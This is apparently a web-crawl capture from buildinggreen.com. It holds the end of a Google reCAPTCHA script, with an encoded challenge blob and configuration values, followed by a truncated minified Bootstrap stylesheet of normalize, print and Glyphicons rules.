OMwpvDiMO4UsODwqPCrMK1w7HDgG05w6Mzw4keIS0HfAFcw6HDi3vCvFHCpALDvh/[base64]/dXfDo8O2RiZ0Uixaw4dNwrHCgsO6wrIdw4DDj0Yqw67Ct8O+wqPDocOnwpPCv8KGBMKEKcKWSEAbSMOSH8KXV8K7w7AhwrJkaSExaMK/w7c0N8OGw4HDv8Ocw5coEBHDqMOoIMOtwp7DsEfCixYsw4w8wqpmw6kMD8O/XcOiw6s6Qj/DtnnCvG/CvsOlUiJzSDUuw7LDjF54AcKuwpB8wpZGwozDtGfCs8KvNMKUG8KjHcOywrN7wpgrfEUIEkUmwoZNw4ZCw7sHRELDl8KwXMK6w51Aw5HDisKgw4vCpT9TwrrCgsOgBMKAwozDvsK6IUPDiFjCrcKhw6LDqcOLUsKIBzbCvsKLwrjDsDrDgMO/HxjCk8KVUmNlw40Qw6jClHfCqFnCjcKqw5wRWlrDjH/Dm8KbTMOmD8OlY8OVRy7Dp2Yxw4F9bcKfODZbIQFlwpLDgcKeAC/[base64]/w4zCqFxcUG/Du8OCecK6w6tPaR/[base64]/CscKIEMK9D8OKdDxSwoZ7cDTDm8K3KWR2w6bCn8KlcsKqIjjDqVrCjyYvbcOyVcOAZcK5VMOdXMKRF8KSw5zCtCXDkAfDkMK3c2fCjATCoMKeYcO4wpbCi8KCwrJ5w5TCnT4DF2/DqcKhw5jCg2rDlMK2wplCGcOOUsK0e8Kdw7pyw6HDqWXDq3jCoXPDmiXDoDPDo8OlwoZ3w7zCtcOowoxVw6QSwpZswr0Lw7PCk8KBVDTCvQPDhiDDnMOVWMOCHsK5IMOmNMOQDMK/aTZTWFLCqsO4FMKDwrQtEzQWL8OXwpBMH8OjGsOgMMKww4jDjMOOwo5zQMOgEXnCjx7CpBLCn2TCiBRwwrFRGlQuesO5wq/Dg1vChRwVwo3Dt0zDmsOVXcKhwoFPwrfDqcOGwrw/wrTCtMKHwo9uw5JFw5XDpsO4w73DgCfDlQzDmMOLXRzDj8KbGsOjwr/CjEzDpMKuw7d+R8KKw5QRDMOndMKTwokXHsKrw6zDjsOodzfCtS7DglY0wok3VEg9MBvDsWXDp8O2GAR2w48TwpVmw4XDucKwwohdW8Kkw5pRwpIhwpvChyfDu0/CusKOw4HDkWfDncOcwpDCpHDCkMOPUsOlNybDgmnCv0nDjsKRMx54w4jDr8Oaw5sfXgF7w5DDrSbDh8OafSbCvMKFw6jCnsODw6jCs8K5woUFwrzDuETCmgbCrF/DvcO8ExTDisK4KcOLQMOyPw9lw4DCsVnDhBEhw4fCisK8wrV2KsKoOSwsGsKIw5gYwoHCtMOvHcKheRxWwqHDlUfCrWc2N2TDlMO8wo88w7tSwrnDn3/ClcO2ScO0woweN8O3MsKiw5HDgU8AZ8OEY2HDuRbDkS1vHcO/w6nDskIaVcKDwr1gM8OYBjjCncKfIsKFZcOINRbCgsOXFMK7G1NKTG3DmMKeD8KiwpVrJ3txw5YfQsO6w4TDr8OnKMOcwrNdbHHDq0jCnWVcKcKnDMOcw7rDryvDhMKhPcO+CFPCk8OcGUM6ehDCuDbCssOMw6fDrGzDuxl4wpZaUhlzIlo1VcOuwp/CpxrDiB7CqcOQw6E1w51UwpAKTcKdQ8OQw6VZIzc9WHDDi0c+c8OVwpUAwq7CrMOmX8KAwoTCmsO/wo7CksOqK8KUwqpNDsO2woLCqsO1wqHDtMOiw60IIsKoS8Ogw6nDoMKQw5FBwrLDnsOYRA0AGhlCw7FAaHhKw6UZw6sBG3TCksOyw4ptwot/Xz/[base64]/DpcOtN8OtwrR1w5Nqw4cJwrzDhHtGJylTNzR6CHrCp8O0GXM9I07DgHHDigfDrsOQPhlsa1EjecOEw5rDp198JFoYw5HCusOGHsOOw6QAYMOnI0EIOV/[base64]/[base64]/DpcKnA8KDTFTCvsOeEMOJU0bDrMOAYgTCtjPDhsOjHMKQIyvDlsK2YG5UXk5/UMOiJCYYw4ZrWcKBw45vw47DmFw2wqvCrMKgw4DDtcOeP8KGbD4eGEkwLHDCu8OnBWsLF8KRMkrCjsKzw73Dq1kYw6/CjsOUGC4fwpIVM8KTJMKQTivCqsKjwoMuCRjDp8KUA8KQw5lkwrPDhTbCojvDuABXwq8BwrzCicO0wqw6c0TCksOJw5TDsEksw4zDncK9O8KCw6DDlBrDo8OmwrDCkcOmwqrDlcOkw6jDgU/CjcKsw6dAXGFWwqjDocKXw5zDtVViIgrCpHtyEsKUBsOfw7zDnMKHwqxTwoFsA8OBTDHDkAfDll/CiMKnN8K1w5pDPMOPesOMwobCtsOMOMOEasKSw5bCnBkvCsK2MBDCtk/CrHLDvWIXw7UtB1TCu8KgwovDrcKVAMKjB8KwS8KgTMKYQ1V3w4oNWXc7wqDCncOUCxXDjcK9LsOJwpUswrcNesOSwqrDgMKGPsOvOg/DiMKZIVZNEkLCoFMww5I4wrzDtMK+asKAdsKbwpFMwrA3A0kfGFPCvMO7wp/DgcO+ZnpZV8OwGCxRw7d8JCh5J8OnH8OQAi/DtSXDjjM7wqjCtFTClhrDrF0rw58Ia2o7VsKUesKXHzJ0IT94PMOrwrPDlzDDlcKTw4DDk3bCpsK0wpYrWFPCisKBIMKoWWl3w7JcwofCncKKwpLCicOqw71QYcOnw718f8K/FHReQmzCg3TCjDvDicKEwpLCqsKgwr/CiA9cEcOgRgzDisKZwr1uZTbDuVnDsX/DhMKSwq7DgMOiw7JEFnDDryrCqX06FMO4wqXCtQnCiEDCmVtHJMO3wowOIQQIEcKww4Qww4jChsKTw7lawrvDrgEawqLCrA7Cn8KLwrZwTWLCvH3DtWTDohLDn8OCw4dKwrfCrHs/[base64]/[base64]/DnwkTw5zCqxASwqdywrhVwobCicO2MyDDhQhoBQkHaBFjGMOxwpolJMOCw7o9w6nDlsORWMOvw6h7Pzlaw4R/GEpUw7w8HcOsLT8vwpPDlcK9wpcIdsOte8Omw4bCgMKawolawqzDisO4CsK9wqHDk2XCnjIKOMOAMDjCmHvClxwrTmzCosKSwqoXw49iaMOBaQfDlMOxw53DvsOgTVrDg8OSwoJWwpx0PGVGIcO9QSxrwoHCicOfdG89ViMGIcK/[base64]/bMOgZMKnI8Otwq0mwqATwrY6wqh0dsKUW0fCnMKQSHYhZTV/H8OBQcKlB8OrwrNNR3bCpl/DqUXDicOvw7NCbS7DrMKrwpjCtMOgwoXCk8OwwqR0cMKuYgk2wp/DiMO0bSnCmGdHU8K5D1vDsMK/wqJFKcO4wrt/w7PCgcOSEBgsw43CvsKgZ087w5/Clx/DtFPCtMOGN8OpIRkQw6DDvj7DghPDhBZcw4t9N8OgwrXDtg1qwrd+w4gDHcOvwrwBPCLDhh3DqcKnw5R2LMKLwo1tw4h5wrlPw5x4wpsGw6fCvcKXK1nCtVpbw5gxwrPDj2DDjnRew4FEwqxRw7Mvw4TDg384Z8KUAcOqw4XChcO1w7Z/woXDmsOpw4nDkHwswqcKw4vDqjrCvirDpGDChEbCnMOyw7HDl8O5VVxkw6w8wrHDphHCisKYwpDCjwJaGnfDmsOKfmMrAsKKSgQwwrrCuDTCgcKbSVfCh8OUdsOMw7zCrsK8w4LDucKcw6jCgWB0w7g5fsKxw5wQwqlQwqrChyrDrsO2cSbCjsOve2PDgcOTdSZ/[base64]/dT/ClAXCmBVrGMORw6vDmQzCtGFtG8K2wrxHwrc1R3zCjw9pVsKtwoHCo8OOwplDMcK9C8KjwqNiwqB8wrTCl8ORw44FRgjDosKWwq8iw4A5bsOMa8Kdw47DohYuZsOBBMOxwqjDh8OYahduw5XDoQHDpzTCizBlA34bEBnDscO/GAk9wr3CrkHDmW3CtsK9wqbDusKkdRHCrwXChRh0QmnClGHCmgfCusOVFhHDmMKcw6XDo2Vuw4paw4nClyjCnsKBR8OEwovDnsK/wqPDqSlPw4zDjjtcw6LDscOQwqrCkm5Wwp3CiGDDvMKII8Kiwr3Ch04VwoZodn3CgcKowosqwoJNZEF9w6jDk2V+woh3wpTDtSB2JDBBw7wEw5PCui0Nw7t1w5TDtUrDucO5FsO6w6/DlMKKOsOYw5kMT8KCwoQNwow0w4DDjcOlACkCwo/CtsOjw5k9wrHCqSfDt8K3MH/[base64]/[base64]/[base64]/DuzjCpcOCw7bCmU/[base64]/TkLCkcKaBcKnd1EjRMOVMQsEXCgRw5PDu8O9MMObwosEUgfCvFfClcK2TiY8wrI+DMOWADfDkMKQcTRBwpnDn8K6LGNxN8KTwrYOLxVSJ8KmQnLClE/[base64]/ClsK8wrZ8SEDDl8K+wo/CtGfDs8OxwrhtNsOhwqNAH8OfaxHCqAljwod2FWDDvBPDihzCoMO+CMKjKSDDv8O9wpzDlU4Jw6TCg8OwwqDClMOBCcKFF198BcKFw5k7NBjCnQbCoUTDkcK6LE04w4pQYjJ3bcK5wrPCq8Ooc0zDjBw9Swo4FlnCi1wOOhjDpnbDt0l/[base64]/DmEU2NX3Dr8OCw7XCrcOzwpPDqjJAwo5Pw4PDk13CgsOBU8KUwrHDocKof8OAUlUzJMKzwrzDqA7CjMOtXsKQw4tbwpkKwp7DhMOtw63DglnDhcK6OsKawp7DksKuQsK6w4gpw4YWw4BgOMKbwoYuwpAZbxLCg2TDoMOCecKOw5/DiGTDpQlSf1rDicOcw5rDmcOew4/[base64]/Dq8K3w6rDsTc3w7EAw4giw5lKIndPw53DmsKpUi5Ow6VWUxZjIcKRSsOFwqpSWzTDu8OuVGrCuV4UBsORAVLCrsONA8KVVhpoahXDtMKeb1Edw5bDoxnDicO/LxnCuMOaHX53w4ZwwpAcw7hQw750XMOCNEXCk8K7K8OZb0VOwpXDsyPCi8Onw517woMdYMOTw7tsw7J+w7TDpsKswoE+CHB/[base64]/Cn8KGw5DCpcOEw5XDuMO4dgQGwrtbYcODKA/DtMKKem/DsWodfMKZGcKMKsKRw41hwp4Mw4VYw4kxJVsddw3DqU4ywp3CuMKUfAnCiATCiMOHw49/wqHDmArDk8O7JcOFJ0YIKMO3Z8KTKjHDk2zDt25mZcKcw7LDt8KPwpXDqwTDvMOhw4zDhhzCqB5jw4guwrg5wppuw5bDjcO2w4bDn8OrwqV/[base64]/CpcK0wqwQagvCh0J1wrLDvMOSw4LDtMKNw7rCrcOSw64Zw6zCpinCvcK7S8OAwpg3w5dew4BfDsODFHbDtAtSw6jCrsOobXfCphlewpwfAcOdwq/CkBDCjcK8SlnDv8KYbW7DhsOwPA7CnzLDqXouN8KMw6cmw5nDjy7DscKrwonDksK9QcOFwph5wofDqsOqwphlw7bCt8KdTsOKwpULZ8O/IwZqwrnDhcK4woN8T2DCoHbDtBwYeDFnw5DCm8O5wqLDqMK8U8KUw4jDlFcYE8Kswqhsw5jCgcK6Lg/[base64]/DomfDtTMDccK4wq8LBsKHemPCvylUw4nCo8OyLcKWwqXCu3bDs8OXNBHChivDn8OhFsKEdsK2wqHDhcKnHsK3wqHCi8Kvw53DnjbDocOyFERRTBXCqEl4w79twpMpw4TCumsNNMKfWsKoC8O/woN3SsOnwqvDu8KiASfCu8Kqw7E4KMOKIxYewqs9XMKBUzg1CV83w4B8XhN7FsOQZ8O3FMO3wp3DvcKqw4tAw5xqRsO/wpQ5UFIAw4TDplEHRsOSIWFRwrrDscKDwr9uw4bCosOxdMK+w7PCuxTCjcOkd8O9w6fDgR/[base64]/[base64]/OETCmHzCgSfDm8KNcMKvw43ClHR9w4PCkcOaR8OPHcOkwosdNMOxBz4OBMOdwoFLFAJnQcOVw5pLU0sTw6bDgGUzw6jDkcKqN8O7Si/Du10xZXHDhjtzOcOuZMKUdMOjw4HDjMOCcBI9R8OydhfDmcOCwoRncQk4VsK0SAFWwq3DicKOWMKiKcK3w5HCiMOkGcKwS8OFw6bCrMO/w6hVw5zCq2xwcDxEYsKqVMOnSnvDoMK5w64EEWEhw6HCpMKkB8KYLXPDo8KhNyB2w4JfCsKzcsK7wo9xw5cZLMOlw49GwoB7woXDlMOwZBUPAMO/TWfCoFnCqcORwpVmwp85wpEXw7LDtcOPwpvCvmPDrhfDk8OGd8KPNkd9RUvClB/DlcK/DmMUTCpQLUbCjjQzVH8Jw4XCr8KgJcK2JhsVw7jCn3fChBLCp8OiwrbCszgpNcOswpcLC8KjGjPDm2DCvsKNw7tOwp/DjirCv8O0FRZew67Dh8OhQsOIGsOuw4DDmk3CrjEGUUHCgcOQwrTDpMKgMXXDjsOWwp7CpkZSaVrCqsOHNcOlJy3Di8OaGsOpFgHDisKHIcKjZgHDq8K5LcOAwq0FwqoFwpXCp8OzPMKLw5E/w7RxcEzDqMOcTcKAwrLClsOJwp5vw6/CvsO+XWpHwpnDm8OUw5FWw43DpsKVwpgEwoLDsyfDp1dWaxJnw49FwqnCg1jDnBjCjksScGklP8OmFsO1wrjCuWvDqQ3CiMO1f1oAWMKKWA84w4gTUm1UwrJkwpHCp8KEwrXDmsOaV3dHw53ClsOKw4hmDMKHZg3ChMOiw4kYwpd9YhLDtMODC2R3OwHDuA/[base64]/YsK5wqnCkwzDvMKOw55sOy8XwpDCpsO/[base64]/asOwwq1LQ1cLQ8KYw7cVHC0hHhfDjUDDssO1CMKTw6gWw51Oc8Odw78mAcOBwo4rMBPDucOibMOww7nCk8ObwrTCjR3DjMOlw6kgOcOFXsO/SCDCu2nChsOaKBPDqMK6McOJL17DrsKLFTc3wo7DlsOKH8KBOlLCoAnDrsKYwqzCgG9CdV0xwpc9w7oww7DCkQXDqMKAwpzCgipXIUAhwrM9VQEeXm/[base64]/CucOWwoPCs8KCwr/Ci8OwNMKzaMO7wq59wrXDq8KYwpRZwpDDnMKVLlHDtAh1wq3DvwrDtU/Cu8Krw7kewqjCvUzCtgteb8OMw6vCgMOcPgLCkcO/wpU9w43DjB/CiMOaVMOdwpnDgMOmwrEpBsOWBMOGw7jCoBjCjMOjwr3CgmvDn3IuO8O/YcK8eMKmwpIUw7XDoA8ZTcOmw5vChnM/[base64]/[base64]/CggVPwqfCkcOoB8KtH8OXGsK8wpHCnMONwoAGw4J5bV/[base64]/Dj8KOCsKPJ8KwU8K6w5zDiMO0w5Q8wqMowqfDkjdHcWIhwoDDksKcw6lIw70PD3Eww77CqEHCrcK9P2LCjMKvwrPCoSLDpVbDocKcEMKdesOdSsKCwq9rwrcJHE7DkcKAXcOMCXdcAcKxf8KYwrnDvMKww4ZvTD/CisKDwrMyRsK2w4LDn23DvXQkwp9+w5odwrjCqHtQw6PDqXfDn8OyXlMIK08Ow6XDtk8+w4tnHSI0fSZSwqhnwqPCrxLDtjXCjEpxw7cZwpQewrNsHMK9JVfClU7CisK5w416FGcrwqnCvgY6BsKyccK/BcO2Plk3KcKzJ25ewr0rwo1+VMKDwprCrsKdQMO5wrLDu2dUNnrCt03Dk8K5QV7DpMOheAVJOsO3wqAJO0jDkEjCtyXClsKCDXnCtsObwqc8LDs2JmPDlhnCvcOuCA9pw7d3ISvCvMOjw4lAw5NgfsKfwohcwpLChsOuw5seKX5nVBrChsKdODvCscKBw6/CjMKIw4kjAsOTTnJfLSrDjcORw6puPWLCuMKlwopdOTBhwpQVLUTDvSzCk0gHwpvCvm3Cu8KKKcKaw5IWw5gMVjYkQjFiw7TDsQhqw6LCuQzDjyBkQgXDg8OJaFzCtsOkW8ObwrxBwp/Cg0twwoM6w58Hw6TCpMO3KH7CrsKlw6HChzPDjsOUwojDhsKrdMOSw7HDuikkMsONw5dlR2kOwpnDnBrDtzInM0DCljTDoWN2C8OoFzQtwpUPw5VTwpzCgATCi1bClMOdO2lOc8OSaB/Dsi0wJlE7wrzDpsOzLxxkSMKhXsK/w4dhw7PDvsOYw4lXPiwyEHZ0M8Ood8KrUcKaXkLDiFbCmWLCgUd7LggMwq1UC3zDp2MTMcKLwrEpa8Ksw41Awqpqw5rDjcOjwrLDkCHDsE3CrjJqw61uw6TDksOgw4jDozoGwrjDqmPCusKGwrBiw4PCk3fCmAxhYmoKGwjDncKUwq8Xwo3Dhg/Ds8KGw59Hw73DusKNZsKpcsO8SjLDlDR/w6HDqcO5w5LDp8OuIsKqFTEuw7JdBEXDlsOmwrtJw6rDvVrDokHCnsORc8ODw54Gw5xJe3PCjlzDoyNJcEzCnHvCpcK5MzTCjkBkw4DDgMOvwqHCkTZhw6xyU0fCozBxw6jDocOxU8OeMisdB2fCinjCrsK4woDCksOvwrXCo8KMwq9Ew4jDocONQEFhwpRfwp/DpGvCjMObwpVZfMO3wrIuMcKew41uw4IzcVHDucKEI8O6d8OYw6TDhsKQwoMtZyAFwrHDu0p9EXLChcK3Zhc0wq/[base64]/DjFIiwogzYsONwqwpP8KCwoQpw6MIdMOGYy0BL8K7CcKFeUYow7ZOZ3zDuMOoC8Kpw5XClwPDvlPDkcOFw5rDnQJvc8O+w6DCqsOKdMOFwoN8wqfDlMOwWcKOaMOKw63DmcOdElBbwoQDPcKFOcOyw6/[base64]/Ci8KSw53CgWfCr3rCtGIqwoHDiF3DpMOEPMO3Smk8FE3CqsOQwqxAw4o/w4oMw6TCpcKwUMKsLcKzwrlFKD1STcKlR1QIwr4dQE8Jw5ghwq1qaDEfCVsPwrXDvnjDpHbDpcOFwo8/w5/CggXDhMOmUkrDuk4OworCoTxucjPDgRR0w6fDuQM7wojCvsOUw5jDsx3CgjnCunxDTEYzw7HCgTYbw5DCm8Oww53DvlQhwrwiGgvCijZjwrfDrcOMdC/[base64]/[base64]/Cr8OBccOkw4PCssO7wqjCoMOWw70Ew5xIw47CsRwpBhgxGMKTw4dww5UcwrETw7HCgsKcNMKUPcOScmNiXFAywrRWAcOwCMOacMO9w4Q3w7csw7LDojx+DcO1w6bDnsK6wrMZwp/DoQnDpcOcWcKdO101ennCt8O1woTDsMKEwoXDsTfDl3RMwpwYV8KNwpHDpSzDtMKwZsKceifDjcOEWV55wqXDkMKST1LCqkswwrbDmXYjMCtZKkJAwphDZXRkw6jCmyxkLGLDjX7Ds8Olw6BOw7jDlMOlN8Onwoc2wr/Cggsxwp7DgUPCjxBKw58iw7t8esKARsO7R8Kfwrc6w43CunJpwrPDjzBVw701w70TIMOMw6wtO8KNAcOvwoJfBsKQIy7CgQHCiMOAw7B/AcOhwqzDqGXCvMK1LcOwfMKjwro5SR9PwqJKwp7Dt8O8woN2w7F3KksbK1bCjsK/bsKfw4vChsKsw6N5wocVBsK3FmHCoMKZwprCsMKEwoQYLsKAdy/CjMK1wrfCt3JiEcKZLibDglrCu8O/HH9jw6tmMMKowrLCuGNkL3dTwpDCjCXDlcKPwpHClwbCm8KDBC/Ds1wYw5RDwrbCv1DDrsOAwp7Cu8K6UG4fXcOeWnsVw6bDlcO7OCgLw5tKwrnDuMKLdF4OCcKVwr1eK8OcJy8Dwp/DksOZwrwwasOZbcOCwqkJw5ReUMOCwpRsw6XCmMOfR1HCuMOnwpl/w5FjwpTCgsKmEwxDRsOoK8KRP03DkxnDncKywoAUwq9Gw4HCiQ4nM0XCkcKQw7nDocOhwrg\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,880],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22olXXfs2bbETNlPoaqtSQjklYVDQ8726Q59REUoN1wF8\\u003d\x22,0,0,null,1,1763502378454,0,0,[92,21,85,73,142],null,[83],\x22RC-UkBC3Mq6ApYdSQ\x22,null,null,null,null,null,\x220dAFcWeA7OzzSpLVpvZoj9Gu0OsQgFfxhJj4jHV_TB6KMOISafd-y0s_qZ977yXqBfZoidaB1b6wHvHv9li-YeBeCwc4Nvc-H8pg\x22,1763585178569]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/default/files/css/css_Z_gjdOUySQ-8o5sSAjzZvGR8zIF-xYsEIjKXS5FUSYI.css
body_size: 75759
content:
.visible-xl{display:none !important;}.visible-xl-block,.visible-xl-inline,.visible-xl-inline-block{display:none !important;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:"Glyphicons Halflings";src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"*";}.glyphicon-plus:before{content:"+";}.glyphicon-euro:before,.glyphicon-eur:before{content:"€";}.glyphicon-minus:before{content:"−";}.glyphicon-cloud:before{content:"☁";}.glyphicon-envelope:before{content:"✉";}.glyphicon-pencil:before{content:"✏";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.